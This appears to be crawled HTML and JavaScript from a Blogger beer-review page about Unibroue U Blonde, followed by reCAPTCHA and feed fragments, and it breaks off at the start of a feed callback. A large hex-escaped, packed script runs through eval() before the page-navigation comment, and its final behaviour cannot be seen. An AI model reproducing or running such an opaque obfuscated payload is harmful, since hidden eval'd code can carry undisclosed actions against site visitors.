c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x6f\x5c\x5c\x57\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x34\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x30\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x22\x5d\x3b\x31\x4f\x28\x31\x44\x28\x31\x71\x2c\x31\x74\x2c\x56\x2c\x31\x7a\x2c\x31\x72\x2c\x31\x57\x29\x7b\x31\x72\x3d\x31\x44\x28\x56\x29\x7b\x31\x45\x28\x56\x3c\x31\x74\x3f\x58\x5b\x34\x5d\x3a\x31\x72\x28\x31\x56\x28\x56\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x56\x3d\x56\x25\x31\x74\x29\x3e\x31\x55\x3f\x31\x54\x5b\x58\x5b\x35\x5d\x5d\x28\x56\x2b\x31\x53\x29\x3a\x56\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x56\x2d\x2d\x29\x7b\x31\x51\x28\x31\x7a\x5b\x56\x5d\x29\x7b\x31\x71\x3d\x31\x71\x5b\x58\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x58\x5b\x36\x5d\x2b\x31\x72\x28\x56\x29\x2b\x58\x5b\x36\x5d\x2c\x58\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x56\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x71\x7d\x28\x58\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x58\x5b\x33\x5d\x5b\x58\x5b\x32\x5d\x5d\x28\x58\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x32\x43\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x33\x41\x7c\x78\x37\x44\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x33\x39\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x33\x7c\x78\x34\x35\x7c\x5f\x30\x78\x39\x38\x34\x33\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x78\x35\x34\x7c\x78\x33\x30\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x35\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x78\x33\x37\x7c\x78\x34\x42\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x31\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x35\x7c\x78\x33\x38\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x32\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x34\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x34\x33\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x31\x66\x30\x36\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_QD81Hc);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5pSos-5nrBh1UDGE_uUDkU_54q9Q:1768249503806';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d452753177258297137','//www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html','452753177258297137');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '452753177258297137', 'title': 'BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada ', 'url': 'https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html', 'canonicalUrl': 'https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html', 'homepageUrl': 'https://www.beercrank.ca/', 'searchUrl': 'https://www.beercrank.ca/search', 'canonicalHomepageUrl': 'https://www.beercrank.ca/', 'blogspotFaviconUrl': 'https://www.beercrank.ca/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-80578160-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom\x22 href\x3d\x22https://www.beercrank.ca/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - RSS\x22 href\x3d\x22https://www.beercrank.ca/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/452753177258297137/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada  - Atom\x22 href\x3d\x22https://www.beercrank.ca/feeds/4371629240579869103/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4371629240579869103', 'postImageUrl': 'https://c2.staticflickr.com/4/3670/9676490846_61f469cbea_h.jpg', 'pageName': 'Review: Unibroue U Blonde (pilsner)', 'pageTitle': 'BeerCrank.ca - Craft Beer and Non-Alcoholic Beer reviews from Manitoba, Canada : Review: Unibroue U Blonde (pilsner)', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Review: Unibroue U Blonde (pilsner)', 'description': 'Beer blog out of Brandon, Manitoba, Canada - Casual beer reviews for the casual beer drinkers \ud83c\udf7b', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suqC5-Y1nYgLk3Bc7_ujPp59X9h5KsB9YDceI83UEE9_Hbf7kQ3xteCGifUPiHaVDIoIeQzJaMO3BMwwVCxp140fl1yWAC6hB7Q1j9W5bk5sZX8akNyTuQHmkcNFySmaBE', 'url': 'https://www.beercrank.ca/2013/09/review-unibroue-u-blonde-lager.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4371629240579869103}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'tabside2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (A)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SyJD1Y9rE3UBkorx3srqgQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768249507166');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beercrank.ca/feeds/posts/default/-/Unibroue%20U%20Blonde%20Pilsner?alt=json-in-script&max-results=3&callback=jQuery1110028826431960393384_1768249504249&_=1768249504250
body_size: 50918
content:
// API callback
